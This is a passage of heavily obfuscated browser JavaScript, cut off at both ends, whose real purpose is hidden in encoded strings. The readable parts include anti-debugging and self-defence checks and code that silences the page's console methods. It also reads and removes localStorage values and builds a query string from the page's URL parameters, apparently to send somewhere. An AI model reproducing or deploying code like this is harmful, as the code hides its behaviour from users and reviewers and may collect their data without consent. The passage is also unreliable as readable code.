_0x183b93(_0x2268f6,_0x5f2a69,_0x49ab3c,_0x5a8039,_0x1cc633){return _0x19a4dd(_0x2268f6-0x72,_0x5f2a69-0xf9,_0x49ab3c-0x161,_0x1cc633- -0x23,_0x5a8039);}return _0x3e0a25[_0x183b93(0x85,0x7e,0x106,0xc7,0x179)](_0x18070a);},'oDTLJ':_0x3e0a25[_0x19a4dd(0xa2,0xfb,0xd0,0xe2,0x13a)],'gTauX':function(_0x1f9636,_0x47f9a4){function _0x5171e5(_0x4287c9,_0x1c2b75,_0x516093,_0x18e421,_0x4f6d60){return _0x264719(_0x4287c9-0xbf,_0x1c2b75-0x19e,_0x4287c9,_0x516093-0x494,_0x4f6d60-0x13e);}return _0x3e0a25[_0x5171e5(0x206,0x257,0x280,0x292,0x2e8)](_0x1f9636,_0x47f9a4);},'WFYeQ':function(_0x5d4576,_0x4677e5){function _0x501dcd(_0x51003b,_0x87cd3c,_0x103e0a,_0x5a125b,_0x340fa0){return _0x19a4dd(_0x51003b-0x10c,_0x87cd3c-0x1b8,_0x103e0a-0xa3,_0x103e0a-0x23f,_0x5a125b);}return _0x3e0a25[_0x501dcd(0x286,0x3df,0x329,0x3ca,0x3fc)](_0x5d4576,_0x4677e5);},'CTtpD':_0x3e0a25[_0x4119ac(0x135,0x148,0x10d,0x1f,0x1d3)],'TFsLO':_0x3e0a25[_0x554ecc(0x476,0x525,0x59e,0x574,0x4b1)],'XVxTA':function(_0x344507,_0x325c60){function _0x361728(_0x253624,_0x1ef4db,_0xb927fd,_0x34100f,_0x59db05){return _0x554ecc(_0x253624-0xa0,_0x1ef4db-0xd1,_0xb927fd-0x1e8,_0x34100f,_0x1ef4db- -0x59f);}return _0x3e0a25[_0x361728(-0x19b,-0x1b7,-0x27d,-0x1a9,-0x199)](_0x344507,_0x325c60);},'XStwC':_0x3e0a25[_0x424b9d(0x5cf,0x45d,0x434,0x504,0x550)],'AkEnm':_0x3e0a25[_0x19a4dd(0x1e5,0x16e,0x22c,0x240,0x1a1)],'EDtvh':function(_0xddeba3,_0x365066){function _0x46e19f(_0x6c04b9,_0x31f01b,_0x464e93,_0x4e453b,_0x326ea2){return _0x4119ac(_0x31f01b,_0x31f01b-0xcb,_0x326ea2-0x10b,_0x4e453b-0x15d,_0x326ea2-0xa1);}return _0x3e0a25[_0x46e19f(0x2da,0x343,0x212,0x261,0x2d5)](_0xddeba3,_0x365066);},'mbflP':_0x3e0a25[_0x4119ac(0x344,0x36a,0x2ad,0x22e,0x242)],'ncAvr':_0x3e0a25[_0x424b9d(0x459,0x529,0x361,0x434,0x408)]};function _0x424b9d(_0x4e64d2,_0x5f54eb,_0x1cfcd7,_0x910409,_0x339edb){return _0x55335e(_0x4e64d2-0x18,_0x339edb,_0x1cfcd7-0x155,_0x910409-0x1d9,_0x910409- -0xed);}if(_0x3e0a25[_0x19a4dd(0x18d,0x307,0x2be,0x251,0x350)](_0x3e0a25[_0x4119ac(0x95,0x155,0x100,0x1fe,0xd9)],_0x3e0a25[_0x19a4dd(0x121,0x37,0xbc,0x7a,0x9d)])){var _0x2a9ed0=!![];return function(_0x6f840f,_0x1c64d3){var _0x39383c={'njogy':_0x65cb6d[_0x4cec94(0x39c,0x495,0x435,0x3fd,0x2b1)],'bUqTt':function(_0x32a14e,_0xb689ea){function _0x5ef0c3(_0x33779b,_0x454c6b,_0x1e70d4,_0x5bcf9e,_0x323f98){return _0x4cec94(_0x454c6b-0x24d,_0x33779b,_0x1e70d4-0x1ec,_0x5bcf9e-0x1b,_0x323f98-0x99);}return _0x65cb6d[_0x5ef0c3(0x6ea,0x65c,0x626,0x6f2,0x662)](_0x32a14e,_0xb689ea);},'dVcBK':function(_0x2d3eef,_0x10f134){function _0x30df66(_0x5e3e2c,_0x487dbe,_0x57e55a,_0x260819,_0x105e06){return _0x4cec94(_0x5e3e2c-0x185,_0x105e06,_0x57e55a-0x3b,_0x260819-0x15,_0x105e06-0xe0);}return _0x65cb6d[_0x30df66(0x4c3,0x4b4,0x4e5,0x41f,0x3c8)](_0x2d3eef,_0x10f134);},'JZqdH':_0x65cb6d[_0x481be3(0x636,0x565,0x53e,0x5b5,0x48e)],'hGDhj':_0x65cb6d[_0x481be3(0x4bb,0x471,0x565,0x665,0x4f3)],'PfAYU':function(_0x3a5179,_0x328cba){function _0x5ba470(_0x4d7f16,_0x3b5f82,_0x3a838f,_0x2aac48,_0x3d4578){return _0x2f1c78(_0x4d7f16-0x148,_0x4d7f16-0x375,_0x3a838f-0x149,_0x3d4578,_0x3d4578-0x4d);}return _0x65cb6d[_0x5ba470(0x388,0x372,0x2dd,0x3a9,0x2be)](_0x3a5179,_0x328cba);},'OdsAp':_0x65cb6d[_0x481be3(0x42d,0x3d5,0x45e,0x494,0x4c6)],'iVUMU':_0x65cb6d[_0x4cec94(0x395,0x296,0x3b2,0x37a,0x2eb)]};function _0x472050(_0x208328,_0x32ce17,_0x4cacce,_0x162ccb,_0x16f5ab){return _0x4119ac(_0x16f5ab,_0x32ce17-0xa8,_0x162ccb-0x32e,_0x162ccb-0x166,_0x16f5ab-0x18c);}function _0x4cec94(_0x190d50,_0x6eb842,_0x2cd05f,_0x25140d,_0x58a657){return _0x4119ac(_0x6eb842,_0x6eb842-0xaf,_0x190d50-0x133,_0x25140d-0xd,_0x58a657-0x1b0);}function _0x4db4c1(_0x738cc5,_0x38d0e5,_0x4d33f6,_0x57535e,_0x22ea76){return _0x4119ac(_0x4d33f6,_0x38d0e5-0xac,_0x57535e-0x1e5,_0x57535e-0xd2,_0x22ea76-0x14d);}function _0x2f1c78(_0x1bb657,_0x296fbe,_0x4b6824,_0x4e20a3,_0x9382b5){return _0x19a4dd(_0x1bb657-0x2a,_0x296fbe-0x11f,_0x4b6824-0x12,_0x296fbe- -0x1bd,_0x4e20a3);}function _0x481be3(_0x2d02f7,_0x3fe8bd,_0x3e4b0d,_0x29b045,_0x395614){return _0x554ecc(_0x2d02f7-0x8d,_0x3fe8bd-0x13f,_0x3e4b0d-0x1b2,_0x29b045,_0x3e4b0d-0x139);}if(_0x65cb6d[_0x481be3(0x631,0x48f,0x556,0x4c8,0x5b1)](_0x65cb6d[_0x4db4c1(0x57b,0x455,0x396,0x484,0x47a)],_0x65cb6d[_0x4cec94(0x2a9,0x2fa,0x2c7,0x238,0x219)])){var _0xc4a212=_0x2a9ed0?function(){function _0x152282(_0x77ad95,_0x23c0e5,_0x13e5b6,_0x38ba00,_0x51f7a7){return _0x472050(_0x77ad95-0x58,_0x23c0e5-0x163,_0x13e5b6-0xcf,_0x51f7a7-0x95,_0x38ba00);}var _0x4ba855={'aUThY':function(_0x2815f1,_0x27c5f5){function _0x1c0161(_0x51c967,_0x1ec222,_0x15e0d0,_0x1b7a08,_0x16c011){return _0x33b9(_0x15e0d0- -0x1ae,_0x1ec222);}return _0x39383c[_0x1c0161(0x15d,0x1bf,0x11b,0x211,0xd4)](_0x2815f1,_0x27c5f5);}};function _0x4adeb8(_0x7e5dfd,_0x16a10f,_0x3ae07f,_0xdd78ee,_0x28b6da){return _0x481be3(_0x7e5dfd-0xbf,_0x16a10f-0x1ef,_0xdd78ee- -0x2c2,_0x7e5dfd,_0x28b6da-0x11b);}function _0x8cb2c0(_0x333e8d,_0x5d5d73,_0x5020cf,_0x3f02a0,_0x43557b){return _0x4cec94(_0x5d5d73-0x128,_0x43557b,_0x5020cf-0x32,_0x3f02a0-0x56,_0x43557b-0xeb);}function _0x336ea1(_0x2f1326,_0x24641e,_0x547631,_0x28a16c,_0x38c561){return _0x4db4c1(_0x2f1326-0x183,_0x24641e-0x134,_0x28a16c,_0x38c561- -0x4f6,_0x38c561-0x1c0);}function _0x5c2950(_0xf5369f,_0x260239,_0x1e8b1a,_0x2ddbf3,_0x547ce8){return _0x472050(_0xf5369f-0xe1,_0x260239-0x43,_0x1e8b1a-0x1ea,_0x260239- -0x4fa,_0x547ce8);}if(_0x39383c[_0x4adeb8(0x141,0xb6,0x1ef,0x170,0x1a5)](_0x39383c[_0x336ea1(-0x1bd,-0x134,-0x2ba,-0x2c7,-0x1ff)],_0x39383c[_0x152282(0x478,0x5df,0x5f2,0x4d2,0x53a)])){if(_0x1c64d3){if(_0x39383c[_0x5c2950(0x197,0x107,0x208,0x190,0x9c)](_0x39383c[_0x152282(0x68d,0x66e,0x62d,0x602,0x5c7)],_0x39383c[_0x5c2950(-0xb,-0xa3,-0xf2,0x1e,-0x118)]))EDMtNt[_0x4adeb8(0x91,0x61,0x64,0x157,0x20f)](_0x4b5aec,0x1b5f+0x15d2+-0x3131);else{var _0xa66c4f=_0x1c64d3[_0x152282(0x715,0x58a,0x693,0x536,0x620)](_0x6f840f,arguments);return _0x1c64d3=null,_0xa66c4f;}}}else return _0x264a82[_0x336ea1(-0x186,-0x15d,-0x5d,-0x143,-0x134)+_0x8cb2c0(0x5e6,0x4ee,0x44a,0x5cf,0x557)]()[_0x5c2950(-0x1d7,-0xdd,-0x1b8,-0xad,-0x161)+'h'](DoxKiz[_0x152282(0x4f2,0x50a,0x652,0x68d,0x58f)])[_0x152282(0x667,0x5f4,0x518,0x608,0x5a0)+_0x8cb2c0(0x5c6,0x4ee,0x52f,0x5a1,0x459)]()[_0x5c2950(0x24,0x80,-0x63,0x158,0xd)+_0x4adeb8(0x19a,0x2d1,0x19a,0x20a,0x1cd)+'r'](_0x1d478d)[_0x336ea1(-0x130,-0x2a4,-0x2f2,-0x277,-0x222)+'h'](DoxKiz[_0x336ea1(-0x1e2,-0x169,-0xdd,-0x228,-0x145)]);}:function(){};return _0x2a9ed0=![],_0xc4a212;}else{var _0x5ce1c8=dDjrKR[_0x4cec94(0x303,0x27e,0x30e,0x2da,0x217)](_0x291be8,dDjrKR[_0x4cec94(0x29a,0x396,0x285,0x30f,0x31c)](dDjrKR[_0x2f1c78(-0x13d,-0xdc,-0x1af,-0xfa,-0x10d)](dDjrKR[_0x4db4c1(0x318,0x34c,0x29c,0x31b,0x396)],dDjrKR[_0x4db4c1(0x35d,0x367,0x441,0x3d6,0x40c)]),');'));_0x2fc5af=dDjrKR[_0x4db4c1(0x42b,0x38e,0x496,0x3cf,0x4cb)](_0x5ce1c8);}};}else{var _0x3a46e3=new _0x42c4e9(qYKLdK[_0x424b9d(0x54f,0x4f8,0x620,0x531,0x626)]),_0x5dc76f=new _0x1270cb(qYKLdK[_0x424b9d(0x496,0x31e,0x3d3,0x3d5,0x4c3)],'i'),_0x3f985b=qYKLdK[_0x19a4dd(0xf0,0x12b,0x1a9,0x1ca,0x21b)](_0x4af3b8,qYKLdK[_0x424b9d(0x32d,0x31f,0x38d,0x353,0x3ff)]);!_0x3a46e3[_0x424b9d(0x320,0x47b,0x3a1,0x3cb,0x47f)](qYKLdK[_0x424b9d(0x324,0x2c5,0x46e,0x3a9,0x3c5)](_0x3f985b,qYKLdK[_0x424b9d(0x5c5,0x456,0x516,0x4f7,0x437)]))||!_0x5dc76f[_0x554ecc(0x30d,0x2ca,0x3b9,0x37c,0x350)](qYKLdK[_0x264719(-0x1bd,0x8,-0xa3,-0xc7,-0x135)](_0x3f985b,qYKLdK[_0x554ecc(0x429,0x3bd,0x46f,0x3a4,0x3a1)]))?qYKLdK[_0x4119ac(0x2ab,0x14d,0x248,0x33f,0x32a)](_0x3f985b,'0'):qYKLdK[_0x424b9d(0x51d,0x54b,0x520,0x46f,0x4fe)](_0x3a2eac);}}()),_0x3d569b=_0x3e0a25[_0x25b0a4(0xc1,0x118,0x1f,-0x59,0x59)](_0x31ca6f,this,function(){function _0x4f9a4f(_0x23bd05,_0x3f5638,_0x56ef8b,_0x16119b,_0x10fd96){return _0x21c954(_0x23bd05-0x1d,_0x3f5638-0x172,_0x23bd05-0xf,_0x16119b-0xfd,_0x16119b);}function _0x3f554d(_0xf3d8d1,_0x2b36b6,_0x101935,_0x47a1e3,_0x36d354){return _0x25b0a4(_0xf3d8d1-0x131,_0x2b36b6-0xf7,_0x36d354,_0x47a1e3-0x108,_0xf3d8d1-0x3fc);}function _0x591043(_0x4f32d2,_0x4b7837,_0x30a79e,_0x181540,_0xb1fe32){return _0x4cd104(_0x4f32d2-0x5c,_0x4b7837-0x138,_0x4f32d2,_0x181540-0x5a5,_0xb1fe32-0xf7);}function _0x2cc863(_0x24e3c1,_0x37a2c2,_0x437528,_0x74ebe0,_0x5614ba){return _0x4cd104(_0x24e3c1-0xf7,_0x37a2c2-0x15,_0x37a2c2,_0x74ebe0-0x4f3,_0x5614ba-0x1b0);}function _0x2b1a37(_0x47722c,_0x51e93f,_0x4764f8,_0x206896,_0x78a44e){return _0x4cd104(_0x47722c-0x88,_0x51e93f-0x148,_0x47722c,_0x206896-0xa3,_0x78a44e-0x61);}var _0x1fc9e7={'XHzvf':function(_0x2be039,_0x136ac0){function _0x337248(_0x1f9d59,_0x270f78,_0x18c024,_0x109c88,_0x5497e9){return _0x33b9(_0x5497e9- -0x224,_0x18c024);}return _0x3e0a25[_0x337248(-0xa,0x104,0xb7,-0x4e,0x6b)](_0x2be039,_0x136ac0);},'BvIPL':function(_0x15da88,_0x4a20d6){function _0x1e09c5(_0xff6dc5,_0x2ddd8,_0x5abcde,_0x24cbb2,_0x7a6885){return _0x33b9(_0x7a6885-0x1b1,_0x24cbb2);}return _0x3e0a25[_0x1e09c5(0x2be,0x2ac,0x2e0,0x31e,0x355)](_0x15da88,_0x4a20d6);},'aOFxH':_0x3e0a25[_0x2b1a37(-0x144,-0x25,-0xdc,-0xac,-0x6e)],'FYTQV':_0x3e0a25[_0x4f9a4f(0x9f,-0x4d,0x106,0x5f,-0x51)],'ekuXF':function(_0x41e7bc,_0x5dc9d3){function _0xd75f3c(_0x491db9,_0x1ffd39,_0x3b419a,_0x1527df,_0x4282ed){return _0x2b1a37(_0x491db9,_0x1ffd39-0x75,_0x3b419a-0xa3,_0x1527df- -0xe0,_0x4282ed-0x22);}return _0x3e0a25[_0xd75f3c(-0x35f,-0x2ef,-0x30c,-0x2d4,-0x26d)](_0x41e7bc,_0x5dc9d3);},'wHnPL':_0x3e0a25[_0x2b1a37(-0x2b8,-0x201,-0x19e,-0x1e8,-0x212)],'JwoSh':_0x3e0a25[_0x591043(0x394,0x39e,0x3aa,0x480,0x3b7)],'sLbrT':_0x3e0a25[_0x3f554d(0x46c,0x441,0x40f,0x373,0x3e2)],'bznFg':function(_0x38113e,_0x4b367f){function _0x3c3cd5(_0x1a87e6,_0x1e662c,_0x300e82,_0x4f7d43,_0x1c0ee7){return _0x2cc863(_0x1a87e6-0x144,_0x1e662c,_0x300e82-0xab,_0x4f7d43- -0x503,_0x1c0ee7-0x19c);}return _0x3e0a25[_0x3c3cd5(-0x93,-0x1a5,-0x62,-0x15c,-0x159)](_0x38113e,_0x4b367f);},'PkEye':function(_0x38122c,_0x134602){function _0x2ad66d(_0x151068,_0x1836b0,_0x904ff,_0x56743c,_0xf8a81){return _0x591043(_0x904ff,_0x1836b0-0x3a,_0x904ff-0x8b,_0x1836b0- -0x10a,_0xf8a81-0x43);}return _0x3e0a25[_0x2ad66d(0x1d9,0x27d,0x338,0x342,0x233)](_0x38122c,_0x134602);},'lmErW':function(_0x14a60d,_0x5e08b4){function _0x157ae1(_0x27e0a0,_0x20fac8,_0x51ccc3,_0x9a04c5,_0x29e42e){return _0x2b1a37(_0x29e42e,_0x20fac8-0x1c1,_0x51ccc3-0x7d,_0x20fac8-0x209,_0x29e42e-0xd9);}return _0x3e0a25[_0x157ae1(0x133,0x1a3,0x16a,0x201,0x173)](_0x14a60d,_0x5e08b4);},'ayFrL':_0x3e0a25[_0x591043(0x425,0x389,0x369,0x344,0x2f1)],'RAtes':_0x3e0a25[_0x4f9a4f(0x208,0x2cb,0x2c0,0x262,0x236)],'wUwPe':_0x3e0a25[_0x3f554d(0x549,0x5f9,0x59f,0x45e,0x5d1)],'mPPgR':_0x3e0a25[_0x3f554d(0x5fd,0x6e0,0x578,0x592,0x6db)]};if(_0x3e0a25[_0x2cc863(0x4dd,0x45d,0x501,0x449,0x406)](_0x3e0a25[_0x4f9a4f(0x178,0xca,0xae,0xbf,0x7e)],_0x3e0a25[_0x2b1a37(-0xa0,-0x12d,-0x188,-0xb5,-0xc2)])){var _0x224d7e;try{_0x224d7e=ZUrbXm[_0x4f9a4f(0xbb,-0x48,0x6c,0x115,0x59)](_0x42026a,ZUrbXm[_0x2cc863(0x3f8,0x324,0x3ba,0x395,0x42c)](ZUrbXm[_0x3f554d(0x593,0x59f,0x62a,0x546,0x620)](ZUrbXm[_0x3f554d(0x4ef,0x4a6,0x404,0x532,0x546)],ZUrbXm[_0x591043(0x344,0x415,0x508,0x40b,0x326)]),');'))();}catch(_0x12225e){_0x224d7e=_0x342203;}return _0x224d7e;}else{var _0x4bcec5;try{if(_0x3e0a25[_0x2b1a37(-0x218,-0x161,-0x143,-0x1ae,-0x2a0)](_0x3e0a25[_0x4f9a4f(0xff,0x16c,0x16e,0xaa,0x1d6)],_0x3e0a25[_0x2cc863(0x354,0x299,0x30c,0x322,0x27d)])){var _0x3fa70d=_0x3e0a25[_0x4f9a4f(0x19d,0x1b5,0x275,0x103,0x242)](Function,_0x3e0a25[_0x2b1a37(-0x70,-0x64,0xaa,-0x58,0x71)](_0x3e0a25[_0x2b1a37(-0x1e1,-0x1f0,-0x13d,-0x140,-0x82)](_0x3e0a25[_0x2b1a37(-0x127,-0xfb,-0xc7,-0xac,-0x26)],_0x3e0a25[_0x4f9a4f(0x9f,-0x2e,0x167,0x27,-0x23)]),');'));_0x4bcec5=_0x3e0a25[_0x2b1a37(-0x38,0x53,-0xa8,-0x9e,-0x151)](_0x3fa70d);}else(function(){return!![];}[_0x591043(0x450,0x4c9,0x436,0x46e,0x444)+_0x591043(0x358,0x2ed,0x316,0x3e3,0x361)+'r'](ZUrbXm[_0x2cc863(0x447,0x353,0x3ff,0x426,0x513)](ZUrbXm[_0x2cc863(0x2f8,0x312,0x293,0x2fa,0x224)],ZUrbXm[_0x591043(0x34c,0x282,0x3bc,0x35a,0x35d)]))[_0x3f554d(0x4aa,0x41b,0x430,0x490,0x41e)](ZUrbXm[_0x4f9a4f(0x1fd,0x2a8,0x2b7,0x1c2,0x21b)]));}catch(_0x4440b3){if(_0x3e0a25[_0x3f554d(0x578,0x529,0x593,0x64d,0x5e8)](_0x3e0a25[_0x2cc863(0x473,0x3fd,0x461,0x452,0x381)],_0x3e0a25[_0x2cc863(0x318,0x27a,0x1a7,0x285,0x382)]))_0x4bcec5=window;else{var _0x4766c9=_0x54ef05[_0x591043(0x46d,0x3cf,0x464,0x41e,0x50e)](_0x29c701),_0x3118ba=_0x85689b[_0x4f9a4f(0xa3,0xc9,0x1a,0x126,0x132)](_0x1fc9e7[_0x2b1a37(-0x108,-0x21a,-0xf5,-0x19a,-0xff)](+new _0x45e7b4(),0x11c6+0x4*-0x482+0x42a));_0x1fc9e7[_0x3f554d(0x4e0,0x440,0x574,0x4a1,0x5cf)](_0x1fc9e7[_0x2cc863(0x3e6,0x28d,0x297,0x371,0x309)](_0x4766c9[_0x4f9a4f(0x1e7,0x266,0x2c3,0x173,0x2ad)+_0x2b1a37(0x4a,0x81,0x34,-0x40,0x8c)],_0x530484[_0x2cc863(0x382,0x3a5,0x3c5,0x35b,0x352)+_0x2b1a37(-0x20,-0xca,0x54,-0x42,0x97)+_0x3f554d(0x628,0x5e3,0x564,0x625,0x5f0)+'8Y'][_0x2b1a37(-0x17f,0x55,0x7,-0x9a,-0xc0)]),_0x3118ba)&&(_0x1ba94d[_0x3f554d(0x5ac,0x5ec,0x5d2,0x67e,0x503)+_0x2b1a37(-0x14d,-0x131,-0x113,-0xa3,0x1a)](_0x1fc9e7[_0x3f554d(0x59d,0x646,0x4ac,0x5df,0x4b4)]),_0x3615fc[_0x2cc863(0x2e4,0x337,0x304,0x3ae,0x3e0)+_0x2cc863(0x39c,0x418,0x3be,0x3ad,0x498)](_0x1fc9e7[_0x2b1a37(-0x1dd,-0x153,-0x1ce,-0x1bb,-0x15d)]),_0x5dd032[_0x591043(0x415,0x3ab,0x531,0x460,0x3ca)+_0x2cc863(0x2f7,0x37d,0x45e,0x3ad,0x33a)](_0x1fc9e7[_0x2b1a37(0xad,-0x26,0xdd,-0x13,-0xcb)]));}}var _0x2d5b65=_0x4bcec5[_0x4f9a4f(0xee,0x84,0x31,0x15f,0x80)+'le']=_0x4bcec5[_0x2cc863(0x30a,0x223,0x241,0x311,0x403)+'le']||{},_0x1984c8=[_0x3e0a25[_0x2b1a37(0x9a,-0x3e,-0x67,-0x2b,-0x54)],_0x3e0a25[_0x2b1a37(-0x177,-0x18d,-0x1a,-0xc9,-0xa)],_0x3e0a25[_0x591043(0x4e6,0x411,0x4c8,0x4b0,0x51d)],_0x3e0a25[_0x2cc863(0x2bb,0x31a,0x2d8,0x2e8,0x364)],_0x3e0a25[_0x3f554d(0x473,0x371,0x465,0x4ed,0x52c)],_0x3e0a25[_0x591043(0x4a4,0x3b4,0x3d4,0x3a9,0x3b5)],_0x3e0a25[_0x2b1a37(0x78,-0x4e,0x5,-0x73,0x3e)]];for(var _0x16c9d3=-0x258b+-0x19bb+0x3f46;_0x3e0a25[_0x591043(0x533,0x468,0x43e,0x46b,0x3e7)](_0x16c9d3,_0x1984c8[_0x591043(0x36d,0x3e5,0x3be,0x3f5,0x459)+'h']);_0x16c9d3++){if(_0x3e0a25[_0x2b1a37(-0x47,-0x239,-0x183,-0x138,-0x20e)](_0x3e0a25[_0x4f9a4f(0x17d,0x16f,0xe7,0x7d,0x26d)],_0x3e0a25[_0x4f9a4f(0x4f,0xcc,0x124,0x10,-0x5b)]))_0x3c6dd3+=_0x1fc9e7[_0x591043(0x487,0x3da,0x444,0x423,0x3a9)](_0x1fc9e7[_0x2b1a37(-0x230,-0x1a9,-0x2ab,-0x1ea,-0x2a2)],_0x1fc9e7[_0x2cc863(0x3a7,0x3cc,0x331,0x2de,0x31c)](_0xf21e41,_0x1119ed));else{var _0x20bff8=_0x3e0a25[_0x2cc863(0x38d,0x485,0x3d2,0x412,0x39e)][_0x2b1a37(-0x1b1,-0x20e,-0x257,-0x171,-0x231)]('|'),_0x38f3f5=0x1909*0x1+-0x177b+-0x18e;while(!![]){switch(_0x20bff8[_0x38f3f5++]){case'0':var _0x5a4706=_0x31ca6f[_0x3f554d(0x5ba,0x67c,0x4c1,0x62b,0x637)+_0x4f9a4f(0x10e,0x17,0x211,0x1a8,0x101)+'r'][_0x4f9a4f(0xb0,0x97,0x50,0x103,-0x32)+_0x4f9a4f(0x1b0,0x13b,0x200,0x2ab,0x13b)][_0x591043(0x3bb,0x4a9,0x4d3,0x4b3,0x439)](_0x31ca6f);continue;case'1':_0x5a4706[_0x591043(0x324,0x494,0x4e0,0x3ff,0x4aa)+_0x2cc863(0x408,0x34c,0x3b1,0x403,0x401)]=_0x3f9387[_0x2cc863(0x349,0x2ca,0x36e,0x34d,0x289)+_0x591043(0x466,0x572,0x3c6,0x4b5,0x54b)][_0x2b1a37(-0xd3,-0x83,-0x9e,-0x4f,0x1c)](_0x3f9387);continue;case'2':_0x2d5b65[_0xe3d550]=_0x5a4706;continue;case'3':_0x5a4706[_0x2cc863(0x3b0,0x203,0x32c,0x2dd,0x2b1)+_0x4f9a4f(0x153,0x172,0x102,0x102,0x1fa)]=_0x31ca6f[_0x591043(0x491,0x491,0x4f9,0x4b3,0x44e)](_0x31ca6f);continue;case'4':var _0x3f9387=_0x2d5b65[_0xe3d550]||_0x5a4706;continue;case'5':var _0xe3d550=_0x1984c8[_0x16c9d3];continue;}break;}}}}});_0x3e0a25[_0x25b0a4(0x299,0x1aa,0x113,0x215,0x1b4)](_0x3d569b);var _0x3e25ac=_0x3e0a25[_0x55335e(0x4a4,0x58f,0x639,0x523,0x596)];if(!window[_0x235636(0x1ba,0x20f,0x1ea,0x262,0x281)+_0x25b0a4(0x148,0x1ba,0x2da,0x177,0x210)+_0x25b0a4(0x157,0x148,0x273,0x2f9,0x22c)+'8Y']){if(_0x3e0a25[_0x25b0a4(0x1a6,0x307,0x10f,0x24a,0x20b)](_0x3e0a25[_0x4cd104(-0x128,-0x46,0x4c,-0x9e,-0x1b)],_0x3e0a25[_0x4cd104(-0x132,-0x163,-0xf3,-0x1c3,-0x1aa)]))(function(){return![];}[_0x21c954(0x90,0x104,0x18a,0x135,0x8e)+_0x55335e(0x5c3,0x495,0x484,0x451,0x4fb)+'r'](qYKLdK[_0x4cd104(-0x2a7,-0x338,-0x336,-0x259,-0x2f6)](qYKLdK[_0x235636(0x12a,0x11c,0x165,0xd2,0x1ea)],qYKLdK[_0x25b0a4(0x11f,0x279,0x243,0x13a,0x1d0)]))[_0x55335e(0x4a3,0x5ba,0x674,0x586,0x597)](qYKLdK[_0x235636(0x299,0x30d,0x22d,0x2a9,0x399)]));else{var _0xa9f471={};_0xa9f471[_0x21c954(0x24e,0x145,0x1a3,0x1c3,0x110)+'e']=![],_0xa9f471[_0x235636(0x293,0x26a,0x230,0x2b0,0x23e)]=0x15180,_0xa9f471[_0x25b0a4(0x288,0x255,0x1be,0x1b5,0x1cd)+'H']=_0x3e0a25[_0x25b0a4(0x117,0x293,0x261,0x17c,0x19f)],window[_0x21c954(0x1e5,0x108,0x129,0x1e5,0xac)+_0x25b0a4(0x275,0x224,0x2c8,0x1f4,0x210)+_0x235636(0x37a,0x2de,0x2c7,0x302,0x226)+'8Y']=_0xa9f471;}}function _0x235636(_0x4a5b9a,_0x30b477,_0x596a3e,_0xee0523,_0x15ea2e){return _0x33b9(_0x30b477-0x19,_0x15ea2e);}const _0x13195a=localStorage[_0x4cd104(-0x42,-0x50,-0x198,-0xa9,-0xd5)+'em'](_0x3e0a25[_0x55335e(0x5e5,0x471,0x438,0x498,0x515)]);if(_0x3e0a25[_0x21c954(0x105,0x21,0xb8,-0x43,0x10c)](typeof _0x13195a,_0x3e0a25[_0x21c954(0x94,0x10c,0x115,0x206,0x1cc)])&&_0x3e0a25[_0x25b0a4(0x2b7,0x23d,0x146,0x211,0x244)](_0x13195a,null)){if(_0x3e0a25[_0x25b0a4(0x1bb,0x1ab,0x163,0x280,0x244)](_0x3e0a25[_0x21c954(0xa7,0x150,0x166,0x167,0x221)],_0x3e0a25[_0x235636(0x1fd,0x24c,0x33f,0x2c8,0x282)]))return![];else{var _0x5473e5=JSON[_0x21c954(0x223,0x114,0x13a,0x163,0x184)](_0x13195a),_0x34762e=Math[_0x4cd104(-0x1ad,-0x152,-0x191,-0x22d,-0x23a)](_0x3e0a25[_0x55335e(0x3ef,0x450,0x44b,0x363,0x457)](+new Date(),-0x2687+0x3c9*-0x6+0x4125));_0x3e0a25[_0x4cd104(-0x1d4,-0x2aa,-0x206,-0x21e,-0x2ce)](_0x3e0a25[_0x235636(0x90,0x123,0x4b,0x27,0x206)](_0x5473e5[_0x25b0a4(0x233,0x240,0x2ce,0x2f6,0x20c)+_0x21c954(0x290,0x165,0x1de,0x25a,0xe9)],window[_0x4cd104(-0x215,-0x1da,-0x9b,-0x198,-0x20a)+_0x55335e(0x6bb,0x5bd,0x521,0x5c4,0x5d8)+_0x55335e(0x6a1,0x697,0x5bd,0x6ef,0x5f4)+'8Y'][_0x235636(0x351,0x26a,0x2e4,0x366,0x1a9)]),_0x34762e)&&(_0x3e0a25[_0x25b0a4(0xec,0x31,0x103,0x29,0xb4)](_0x3e0a25[_0x25b0a4(0x29c,0x270,0x2df,0x16a,0x24a)],_0x3e0a25[_0x25b0a4(0xd0,0xc9,0x7c,0x5c,0x8c)])?(localStorage[_0x235636(0x30e,0x262,0x194,0x326,0x343)+_0x21c954(0x21c,0x1c8,0x17b,0x184,0x27b)](_0x3e0a25[_0x55335e(0x3b5,0x489,0x447,0x4c9,0x45c)]),localStorage[_0x55335e(0x49b,0x4c3,0x4af,0x518,0x578)+_0x25b0a4(0x10d,0xbe,0xb1,0x223,0x1af)](_0x3e0a25[_0x21c954(0x2b1,0x2d9,0x1f9,0x17c,0x2d5)]),localStorage[_0x21c954(0x19a,0x245,0x17c,0x1fb,0x113)+_0x21c954(0x143,0x1df,0x17b,0x22c,0x129)](_0x3e0a25[_0x4cd104(-0x196,-0x131,-0x158,-0x1a8,-0x19d)])):_0x5246ea=_0x46856b);}}var _0x230c13=localStorage[_0x4cd104(-0x138,-0xca,-0x2c,-0xa9,-0x73)+'em'](_0x3e0a25[_0x235636(0x67,0x146,0x229,0x164,0x249)]),_0x44350a=localStorage[_0x235636(0x342,0x2fe,0x22d,0x38b,0x3dc)+'em'](_0x3e0a25[_0x25b0a4(0x229,0x2ea,0x2f7,0x2a2,0x22d)]),_0x242739=_0x3e0a25[_0x55335e(0x522,0x537,0x448,0x48d,0x47b)];_0x242739+=_0x3e0a25[_0x235636(0x119,0x123,0x126,0x184,0x1da)]('&',_0x3e0a25[_0x55335e(0x656,0x4c3,0x55d,0x55d,0x582)](decodeURIComponent,window[_0x25b0a4(0x26f,0x2d9,0x224,0x11d,0x1ed)+_0x55335e(0x4c0,0x55a,0x517,0x393,0x46e)][_0x4cd104(-0x2d0,-0x1a8,-0x2ec,-0x294,-0x390)+'h'][_0x25b0a4(-0x33,0x22,0x15e,0x4a,0x65)+'ce']('?','')));function _0x4cd104(_0x123b6d,_0x5aa791,_0x5c5bee,_0xffa03b,_0x53b882){return _0x33b9(_0xffa03b- 